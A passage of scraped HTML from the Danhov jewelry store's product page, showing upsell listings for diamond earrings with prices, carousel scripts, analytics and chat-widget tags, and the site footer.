Platinum","resized_width":270,"resized_height":340},{"url":"https:\/\/www.danhov.com\/pub\/media\/catalog\/product\/cache\/efc317c5113878ec94b8ce0e9f19a906\/6\/0\/60761442_wg_2_2.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Trio Diamond Cluster Stud Earrings in Platinum ","resized_width":75,"resized_height":90}],"url":"https:\/\/www.danhov.com\/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl","id":3941,"name":"Trio Diamond Cluster Stud Earrings in Platinum ","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.danhov.com\/norme-de-danhov-three-stone-diamond-earrings-rh502p-pl#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.danhov.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3941,\"uenc\":\"aHR0cHM6Ly93d3cuZGFuaG92LmNvbS9maW5lLWpld2Vscnkvbm9ybWUtZGUtZGFuaG92LXRocmVlLXN0b25lLWRpYW1vbmQtZWFycmluZ3Mtcmg1MDJwLXBs\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>


        <script>
            //require([ 'jquery', 'owlcarouselslider'], function($){
            //    $(document).ready(function($) {
            //        $('.owl-carusel-//').owlCarousel({
            //            loop:false,
            //            nav: true,
            //            margin:28,
            //            dots: true,
            //            responsive:{
            //                0:{
            //                    items:3,
            //                    margin:15
            //                },
            //                1025:{
            //                    items:4,
            //                    margin:28
            //                }
            //            }
            //        });
            //    });
            //});

            /**
             * Created By : Rohan Hapani
             */
            require(['jquery', 'jquery/ui', 'slick'], function($) {
                $(document).ready(function() {
                    $(".owl-carusel-related").slick({
                        dots: false,
                        nav: true,
                        infinite: true,
                        slidesToShow: 5,
                        slidesToScroll: 5,

                        responsive:


                            [
                            {
                                breakpoint: 1400,
                                settings: {
                                    slidesToShow: 4,
                                    slidesToScroll: 4,
                                }
                            },
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 3
                                }
                            },
                            {
                                breakpoint: 768 ,
                                settings: {
                                    slidesToShow: 1,
                                    margin:20,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 599,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    });
                });
            });
        </script>


                <div class="block upsell"
         data-mage-init='{"upsellProducts":{}}'
         data-limit="0"
         data-shuffle="0"
         data-shuffle-weighted="0">
                            <div class="block-title title">
                <strong id="block-upsell-heading" role="heading"
                        aria-level="2">We found other products you might like!</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-upsell-heading">
                                <div class="products wrapper grid products-grid products-upsell">
                    <ol class="products list items product-items owl-carusel-upsell">
                                                                                                                                            <li class="item product product-item"
                                id="product-item_2929"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemBfB5WMI7 = document.querySelector('li#product-item_2929');
if (elemBfB5WMI7) {
elemBfB5WMI7.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://www.danhov.com/norme-de-danhov-modern-double-heart-earrings-rh500p-14y"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-2929">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.danhov.com/pub/media/catalog/product/cache/8899e9d1f2ad3e45d0eb06883c28cec4/r/p/rp500p-er_without_diamond_1_yg.jpg"
            loading="lazy"
                            width="152"
                height="190"
                        alt="Norme&#x20;de&#x20;Danhov&#x20;Double&#x20;Heart&#x20;Earrings&#x20;in&#x20;14k&#x20;Yellow&#x20;Gold"/></span>
</span>
<style>.product-image-container-2929 {
    width: 152px;
}
.product-image-container-2929 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2929");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2929  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Norme&#x20;de&#x20;Danhov&#x20;Double&#x20;Heart&#x20;Earrings&#x20;in&#x20;14k&#x20;Yellow&#x20;Gold"
                                                href="https://www.danhov.com/norme-de-danhov-modern-double-heart-earrings-rh500p-14y">
                                            Norme de Danhov Double Heart Earrings in 14k Yellow Gold</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2929" data-price-box="product-id-2929">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2929"                data-price-amount="795"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$795.00</span></span>
        </span>






</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_2935"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elem4cnzPaMN = document.querySelector('li#product-item_2935');
if (elem4cnzPaMN) {
elem4cnzPaMN.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://www.danhov.com/norme-de-danhov-modern-double-heart-diamond-earrings-rh500u-pl"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-2935">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.danhov.com/pub/media/catalog/product/cache/8899e9d1f2ad3e45d0eb06883c28cec4/r/p/rp500p-er_1_wg_1_1.jpg"
            loading="lazy"
                            width="152"
                height="190"
                        alt="Norme&#x20;de&#x20;Danhov&#x20;Double&#x20;Heart&#x20;Diamond&#x20;Earrings&#x20;in&#x20;Platinum"/></span>
</span>
<style>.product-image-container-2935 {
    width: 152px;
}
.product-image-container-2935 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2935");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2935  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Norme&#x20;de&#x20;Danhov&#x20;Double&#x20;Heart&#x20;Diamond&#x20;Earrings&#x20;in&#x20;Platinum"
                                                href="https://www.danhov.com/norme-de-danhov-modern-double-heart-diamond-earrings-rh500u-pl">
                                            Norme de Danhov Double Heart Diamond Earrings in Platinum</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2935" data-price-box="product-id-2935">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-2935"                data-price-amount="2195"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$2,195.00</span></span>
        </span>






</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_3932"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemdoeg8CO2 = document.querySelector('li#product-item_3932');
if (elemdoeg8CO2) {
elemdoeg8CO2.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://www.danhov.com/norme-de-danhov-heart-diamond-shape-earrings-rh503g14w"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3932">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.danhov.com/pub/media/catalog/product/cache/8899e9d1f2ad3e45d0eb06883c28cec4/c/s/cs644_wg_1.jpg"
            loading="lazy"
                            width="152"
                height="190"
                        alt="Norme&#x20;de&#x20;Danhov&#x20;Heart&#x20;Shape&#x20;Diamond&#x20;Earrings&#x20;in&#x20;14k&#x20;White&#x20;Gold"/></span>
</span>
<style>.product-image-container-3932 {
    width: 152px;
}
.product-image-container-3932 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3932");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3932  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Norme&#x20;de&#x20;Danhov&#x20;Heart&#x20;Shape&#x20;Diamond&#x20;Earrings&#x20;in&#x20;14k&#x20;White&#x20;Gold"
                                                href="https://www.danhov.com/norme-de-danhov-heart-diamond-shape-earrings-rh503g14w">
                                            Norme de Danhov Heart Shape Diamond Earrings in 14k White Gold</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3932" data-price-box="product-id-3932">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3932"                data-price-amount="4450"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$4,450.00</span></span>
        </span>






</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_3945"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemmB3bUE01 = document.querySelector('li#product-item_3945');
if (elemmB3bUE01) {
elemmB3bUE01.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://www.danhov.com/norme-de-danhov-classic-diamond-earrings-rh504p-pl"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3945">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.danhov.com/pub/media/catalog/product/cache/8899e9d1f2ad3e45d0eb06883c28cec4/g/r/grp01656_wg_1_1_1.jpg"
            loading="lazy"
                            width="152"
                height="190"
                        alt="Norme&#x20;de&#x20;Danhov&#x20;Classic&#x20;Diamond&#x20;Earrings&#x20;in&#x20;14k&#x20;White&#x20;Gold"/></span>
</span>
<style>.product-image-container-3945 {
    width: 152px;
}
.product-image-container-3945 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3945");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3945  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Bezel-Set&#x20;Round&#x20;Stud&#x20;Earrings&#x20;in&#x20;Platinum"
                                                href="https://www.danhov.com/norme-de-danhov-classic-diamond-earrings-rh504p-pl">
                                            Bezel-Set Round Stud Earrings in Platinum</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3945" data-price-box="product-id-3945">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3945"                data-price-amount="1700"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$1,700.00</span></span>
        </span>






</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                                                                                                                            <li class="item product product-item"
                                id="product-item_3952"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemw9JSoIHY = document.querySelector('li#product-item_3952');
if (elemw9JSoIHY) {
elemw9JSoIHY.style.display = 'none';
}</script>                                                        <div class="product-item-info ">
                                <!-- upsell_products_list-->                                <a href="https://www.danhov.com/norme-de-danhov-crossover-medium-hoop-diamond-earrings-rh505u-18w"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-3952">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.danhov.com/pub/media/catalog/product/cache/8899e9d1f2ad3e45d0eb06883c28cec4/3/7/37608556_1_wg_1.png"
            loading="lazy"
                            width="152"
                height="190"
                        alt="Norme&#x20;de&#x20;Danhov&#x20;CrossOver&#x20;Medium&#x20;Hoop&#x20;Earrings&#x20;in&#x20;14k&#x20;White&#x20;Gold"/></span>
</span>
<style>.product-image-container-3952 {
    width: 152px;
}
.product-image-container-3952 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3952");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3952  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Norme&#x20;de&#x20;Danhov&#x20;CrossOver&#x20;Medium&#x20;Hoop&#x20;Diamond&#x20;Earrings&#x20;in&#x20;18k&#x20;White&#x20;Gold"
                                                href="https://www.danhov.com/norme-de-danhov-crossover-medium-hoop-diamond-earrings-rh505u-18w">
                                            Norme de Danhov CrossOver Medium Hoop Diamond Earrings in 18k White Gold</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3952" data-price-box="product-id-3952">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-3952"                data-price-amount="6000"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$6,000.00</span></span>
                <meta itemprop="price" content="6000" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>






</div>
                                    
                                    
                                                                    </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "RH505U\u002D18w"
                    }
                }
            }
            </script>
                        <script>
            //require([ 'jquery', 'owlcarouselslider'], function($){
            //    $(document).ready(function($) {
            //        $('.owl-carusel-//').owlCarousel({
            //            loop:false,
            //            nav: true,
            //            margin:28,
            //            dots: true,
            //            responsive:{
            //                0:{
            //                    items:3,
            //                    margin:15
            //                },
            //                1025:{
            //                    items:4,
            //                    margin:28
            //                }
            //            }
            //        });
            //    });
            //});

            /**
             * Created By : Rohan Hapani
             */
            require(['jquery', 'jquery/ui', 'slick'], function($) {
                $(document).ready(function() {
                    $(".owl-carusel-upsell").slick({
                        dots: false,
                        nav: true,
                        infinite: true,
                        slidesToShow: 5,
                        slidesToScroll: 5,

                        responsive:


                            [
                            {
                                breakpoint: 1400,
                                settings: {
                                    slidesToShow: 4,
                                    slidesToScroll: 4,
                                }
                            },
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 3
                                }
                            },
                            {
                                breakpoint: 768 ,
                                settings: {
                                    slidesToShow: 1,
                                    margin:20,
                                    slidesToScroll: 1
                                }
                            },
                            {
                                breakpoint: 599,
                                settings: {
                                    slidesToShow: 1,
                                    slidesToScroll: 1
                                }
                            }
                        ]
                    });
                });
            });
        </script></div></div></main><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.danhov.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.danhov.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.danhov.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.danhov.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- <script id="sbinit" src="https://chat.danhov.com/js/main.js"></script>-->
<script id="chatBT" chatKey= "SOoG9ek8vWZdsbgN3JVC" src="https://nowl.ink/1791z3115a" type="text/javascript"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-537FLTH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 951656996;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/951656996/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>



<script data-cfasync="false">(function(w,i,s,e){window[w]=window[w]||function(){(window[w].q=window[w].q||[]).push(arguments)};window[w].l=Date.now();s=document.createElement('script');e=document.getElementsByTagName('script')[0];s.defer=1;s.src=i;e.parentNode.insertBefore(s, e)})('wisepops', 'https://wisepops.net/loader.js?v=2&h=mAfVQP2mEu');</script>

<!-- Google Tag Manager 2 (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P98PRM3H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


</div><div id="footer-wrap" class="footer-wrap"><div class="container footer-links">
    <div class="row">
        <div class="col-12 col-md-2">
            <span class="open-items-toggle d-block d-md-none"></span>
            <h3 class="link-title">OUR JEWELRY</h3>
            <ul class="list">
                <li class="list-item"><a href="/engagement-rings">Engagement Rings </a></li>
                <li class="list-item"><a href="/wedding-bands"> Wedding Bands </a></li>
                <li class="list-item"><a href="/fine-jewelry">Fine Jewelry</a></li>
            </ul>
        </div>
        <div class="col-12 col-md">
            <span class="open-items-toggle d-block d-md-none"></span>
            <h3 class="link-title">Contact Us</h3>
            <ul class="list">
                <!-- <li class="list-item"><a href="#">Speak To A Diamond Expert</a></li>
                <li class="list-item"><a href="#">Request a Catalog</a></li>
                <li class="list-item"><a href="#">Schedule an Appointment</a></li> 
<li class="list-item"><a href="https://business.danhov.com/signup/" target="new">Dealer Application</a></li>-->
                 <li class="list-item"><a href="https://www.danhov.com/customer/account/login">Reseller Portal</a></li>
                
            </ul>
        </div>
        <div class="col-12 col-md">
            <span class="open-items-toggle d-block d-md-none"></span>
            <h3 class="link-title">Good To Know</h3>
            <ul class="list">
              
                <li class="list-item"><a href="/blog">Blog</a></li>
                <li class="list-item"><a href="/faq">FAQs</a></li>
              <li class="list-item"><a href="/shipping-and-return-policy">Return Policy</a></li> 
               <li class="list-item"><a href="https://www.danhov.com/faq#shipping-policy">Shipping</a></li>
                <li class="list-item"><a href="https://www.danhov.com/faq#warranty">Lifetime Warranty</a></li>  
                <li class="list-item"><a href="/privacy-policy">Privacy Policy</a></li>
                <li class="list-item"><a href="/terms-of-use">Terms & Conditions</a></li>
            </ul>
        </div>
        <div class="col-12 col-md-5 footer-newsletter">
            <h3 class="link-title">Sign up for special offers</h3>
            <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.danhov.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

            <div class="link-list">
                <a href="https://www.facebook.com/DanhovJewelry" target="new" style="text-decoration: none !important;">
                    <svg width="37px" height="36px" viewBox="0 0 37 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on Facebook</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-15.000000, -5947.000000)">
                                <rect fill="#FFFFFF" x="0" y="0" width="375" height="6402"></rect>
                                <g id="Facebook" transform="translate(15.000000, 5947.156375)">
                                    <path d="M18.396403,0.478718686 C8.79764552,0.478718686 1.01640855,8.27617783 1.01640855,17.8949466 C1.01640855,26.5214712 7.28243656,33.6662151 15.4981551,35.0492104 L15.4981551,21.5287851 L11.3052251,21.5287851 L11.3052251,16.6626905 L15.4981551,16.6626905 L15.4981551,13.074952 C15.4981551,8.91206296 18.0349435,6.643658 21.7415463,6.643658 C23.516714,6.643658 25.042146,6.77610358 25.4853903,6.83464306 L25.4853903,11.1863219 L22.9142815,11.1870536 C20.898871,11.1870536 20.5103934,12.1463694 20.5103934,13.5549757 L20.5103934,16.6604953 L25.3196301,16.6604953 L24.6923701,21.5258581 L20.5103934,21.5258581 L20.5103934,35.1662894 C29.1094781,34.1169691 35.7763975,26.7907528 35.7763975,17.8898244 C35.7763975,8.27617783 27.9951605,0.478718686 18.396403,0.478718686" fill="#626262"></path>
                                    <rect x="0.573898993" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
                <a href="https://twitter.com/DanhovJewelry" target="new" style="text-decoration: none !important;">
                    <svg width="36px" height="36px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on Twitter</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-73.000000, -5947.000000)">
                                <g id="Twitter" transform="translate(73.000000, 5947.156375)">
                                    <path d="M25.8056859,14.0013393 C25.8137183,14.1725673 25.8173694,14.3437952 25.8173694,14.515755 C25.8173694,19.7762593 21.8215991,25.8424132 14.5150059,25.8424132 C12.2710362,25.8424132 10.184064,25.1831123 8.42569138,24.054032 C8.73676561,24.0906192 9.05295138,24.1096445 9.37351848,24.1096445 C11.2341221,24.1096445 12.947221,23.4730276 14.3068928,22.4054138 C12.5682362,22.3732171 11.101952,21.2221845 10.5959088,19.640155 C10.837612,19.6869866 11.0866174,19.7118658 11.342925,19.7118658 C11.7051147,19.7118658 12.0563511,19.6635708 12.3900622,19.5721028 C10.5725417,19.2069628 9.20264673,17.597127 9.20264673,15.6697145 C9.20264673,15.651421 9.20264673,15.6360543 9.20337695,15.6192242 C9.7393593,15.9170439 10.3512847,16.096321 11.002642,16.1168098 C9.93651902,15.4033599 9.23477646,14.1842752 9.23477646,12.8034751 C9.23477646,12.0739268 9.43193618,11.3904783 9.77294947,10.8021565 C11.7321329,13.2110563 14.6595897,14.795281 17.9609196,14.9613868 C17.8937393,14.6701529 17.8586887,14.3664793 17.8586887,14.0540248 C17.8586887,11.856599 19.6375075,10.07334 21.8310919,10.07334 C22.9738881,10.07334 24.0064208,10.5577542 24.7308003,11.3312071 C25.6355443,11.1526617 26.4855218,10.8211819 27.2537145,10.3645739 C26.9565144,11.2946199 26.3263336,12.0739268 25.5062952,12.5671219 C26.3102687,12.4705318 27.0762707,12.2568627 27.7875062,11.9400177 C27.2559051,12.7383499 26.581911,13.440092 25.8056859,14.0013393 Z M17.9039624,0.478718686 C8.34609727,0.478718686 0.596259818,8.2454446 0.596259818,17.822504 C0.596259818,27.3995635 8.34609727,35.1662894 17.9039624,35.1662894 C27.4610973,35.1662894 35.2109347,27.3995635 35.2109347,17.822504 C35.2109347,8.2454446 27.4610973,0.478718686 17.9039624,0.478718686 L17.9039624,0.478718686 Z" fill="#626262"></path>
                                    <rect x="0.0810932497" y="0" width="35.6450081" height="35.6450081"></rect>
                                </g>
                            </g>
                        </g>
                    </svg>
                </a>
                <a href="https://instagram.com/danhovjewelry/" target="new" style="text-decoration: none !important;">
                    <svg width="36px" height="36px" viewBox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                        <title>Follow Danhov on IG</title>
                        <desc>Created with sketchtool.</desc>
                        <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <g id="Mobile_D-Homepage-V3" transform="translate(-129.000000, -5948.000000)">
                                <g id="Instagram" transform="translate(129.000000, 5948.156375)">
                                    <g transform="translate(0.735768, 0.143321)" fill="#626262">
                                        <path d="M20.5467709,17.8232226 C20.5467709,19.6269171 19.0867383,21.0892749 17.2867964,21.0892749 C15.4861373,21.0892749 14.0268218,19.6269171 14.0268218,17.8232226 C14.0268218,16.0188096 15.4861373,14.5557331 17.2867964,14.5557331 C19.0867383,14.5557331 20.5467709,16.0188096 20.5467709,17.8232226" id="Fill-1"></path>
                                        <path d="M22.5077037,13.767066 C21.8594378,13.767066 21.3337973,13.2403297 21.3337973,12.5907122 C21.3337973,11.9410948 21.8594378,11.4150771 22.5077037,11.4150771 C23.1552525,11.4150771 23.6816101,11.9410948 23.6816101,12.5907122 C23.680893,13.2403297 23.1552525,13.767066 22.5077037,13.767066 Z M17.2871549,22.8545241 C14.5140969,22.8545241 12.2652452,20.6017025 12.2652452,17.8228633 C12.2652452,15.0425869 14.5140969,12.7897654 17.2871549,12.7897654 C20.06093,12.7897654 22.3090647,15.0425869 22.3090647,17.8228633 C22.3090647,20.6017025 20.06093,22.8545241 17.2871549,22.8545241 Z M24.9114509,12.0424179 C24.7544042,11.6170047 24.5041333,11.2318333 24.1792833,10.9156478 C23.8644727,10.5901205 23.4793855,10.3393279 23.0548574,10.1826724 C22.7099283,10.0482936 22.1928931,9.88876361 21.239139,9.8449288 C20.2079372,9.79821958 19.8981464,9.78815914 17.2871549,9.78815914 C14.6754463,9.78815914 14.3663726,9.79821958 13.3351708,9.8449288 C12.3814167,9.88876361 11.8636645,10.0482936 11.5194525,10.1826724 C11.0942072,10.3393279 10.7105543,10.5901205 10.3943095,10.9156478 C10.0701765,11.2318333 9.8206228,11.6170047 9.66285897,12.0424179 C9.52875971,12.3880661 9.37027876,12.9068977 9.32653515,13.8626402 C9.27992311,14.8959918 9.26916648,15.2057099 9.26916648,17.8228633 C9.26916648,20.4392982 9.27992311,20.7490162 9.32653515,21.7830865 C9.37027876,22.7381103 9.52875971,23.256942 9.66285897,23.6025902 C9.8206228,24.0280034 10.0694594,24.4131748 10.3943095,24.7293602 C10.7105543,25.0548876 11.0942072,25.3056801 11.5194525,25.4623357 C11.8636645,25.5967145 12.3814167,25.7562445 13.3351708,25.8000793 C14.3663726,25.8475071 14.6754463,25.8568489 17.2871549,25.8568489 C19.8981464,25.8568489 20.2079372,25.8475071 21.2384219,25.8000793 C22.1928931,25.7562445 22.7099283,25.5967145 23.0548574,25.4623357 C23.9074992,25.1324967 24.5822982,24.4570096 24.9114509,23.6025902 C25.044833,23.256942 25.2040311,22.7381103 25.2477747,21.7830865 C25.2951039,20.7490162 25.3044263,20.4392982 25.3044263,17.8228633 C25.3044263,15.2057099 25.2951039,14.8959918 25.2477747,13.8626402 C25.2047482,12.9068977 25.044833,12.3880661 24.9114509,12.0424179 L24.9114509,12.0424179 Z" id="Fill-2"></path>
